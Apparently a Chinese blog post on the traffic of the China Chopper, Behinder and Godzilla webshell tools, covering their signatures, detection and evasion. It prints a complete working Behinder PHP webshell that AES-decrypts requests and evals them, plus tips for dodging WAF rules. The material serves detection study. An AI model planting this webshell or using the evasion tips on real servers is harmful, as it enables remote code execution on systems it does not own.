WAF攻防-菜刀&冰蝎&哥斯拉&流量通讯&特征绕过&检测反制&感知
文章目录
- 菜刀-流量&绕过&特征&检测
-
- 特征
- 绕过
- 检测
- ==冰蝎3-流量&绕过&特征&检测==
-
- 特征
- 通讯过程
- 检测
- 绕过
- 哥斯拉-流量&绕过&特征&检测
-
- 特征
- Other
使用Proxifier进行流量转发至Burp抓包分析(使用Wireshake也可以)
菜刀-流量&绕过&特征&检测
这里演示PHP Webshell
特征

PHP chr() 函数 :根据十进制代码输出ASCII字符(详见ASCII码表)

2016

尝试写入文件,抓包分析

数据包流量特征:
1,请求包中:ua头为百度,火狐
2,请求体中存在eavl,base64等特征字符
3,请求体中传递的payload为base64编码,并且存在固定的base64编码段
QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7J
绕过
1.有少数时候eval方法会被assert方法替代。 #函数替换
2.$_POST也会被$_GET、$_REQUEST替代。
3.z0是菜刀默认的参数,这个地方也有可能被修改为其他参数名。 #更改默认参数名称
检测
针对于菜刀特征的正则表达式
冰蝎3-流量&绕过&特征&检测
面试必问的,别问我怎么知道的
冰蝎利用了服务器端的脚本语言加密功能,通讯的过程中,
消息体内容采用 AES 加密,基于特征值检测的安全产品无法查出
特征
密钥使用连接密码的md5结果的前16位 如果对方使用的默认密码rebeyond,那么密钥就是e45e329feb5d925b,那么这也算是一个特征

冰蝎内置UA头

public static String[] userAgents = new String[]{"Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36", "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36", "Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36", "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0", "Mozilla/5.0 (Linux x86_64; rv:79.0) Gecko/20100101 Firefox/79.0", "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)", "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2)", "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko", "Mozilla/5.0 (Windows NT 6.2; Trident/7.0; rv:11.0) like Gecko", "Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko"};
以及初始化请求头部(这个要根据自己反编译的冰蝎版本来看,可能自己使用的已经是别人‘魔改’后的)

private void initHeaders() {
this.currentHeaders.put("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9");
this.currentHeaders.put("Accept-Encoding", "gzip, deflate, br");
this.currentHeaders.put("Accept-Language", "zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7");
if (this.currentType.equals("php")) {
this.currentHeaders.put("Content-type", "application/x-www-form-urlencoded");
} else if (this.currentType.equals("aspx")) {
this.currentHeaders.put("Content-Type", "application/octet-stream");
} else if (this.currentType.equals("jsp")) {
this.currentHeaders.put("Content-Type", "application/octet-stream");
}
this.currentHeaders.put("User-Agent", this.getCurrentUserAgent());
if (((String)this.currentHeaders.get("User-Agent")).toLowerCase().indexOf("firefox") >= 0) {
this.currentHeaders.put("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8");
this.currentHeaders.put("Accept-Language", "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2");
}
this.currentHeaders.put("Referer", this.getReferer());
}
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; #连接密码(rebeyond)32位md5前16位
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
连接webshell后抓包解密(偏移量和密钥都是可以二次修改的,所以增加了检测的难度)

通讯过程
检测
User-agent:代码中定义
Pragma: no-cache
Content-Type:application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
绕过
二次魔改,修改默认header设置
哥斯拉-流量&绕过&特征&检测
特征
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: PHPSESSID=rut2a51prso470jvfe2q502o44; cookie最后面存在一个";"
Other
正则匹配 简单 容易被绕过 (加密 编码 分段)
机器语言
行为分析
入侵检测 IDS HIDS



